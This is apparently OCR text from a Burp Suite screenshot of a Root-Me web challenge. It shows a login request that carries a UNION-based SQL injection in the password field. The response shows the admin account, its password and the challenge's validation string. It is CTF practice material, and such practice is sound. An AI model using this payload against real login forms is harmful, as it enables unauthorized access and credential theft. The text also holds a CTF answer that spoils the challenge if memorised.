 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge01.root-me.org/web-serveur/ch9/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: _ga=GA1.1.1140873115.1635296809; _ga_SRYSKX09J7=GS1.1.1637408169.13.0.1637408169.0
15 Connection: close
16
17 login=a&password='+union+select+username,password+from+users--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 20 Nov 2021 12:05:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 791
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' medi
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back admin !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="admin" disabled />
<br/>
- password : <input type="password" value="t0_W34k!$" disabled />
</p>
<br />
Hi master ! <b>
To validate the challenge use this password
INSPECTOR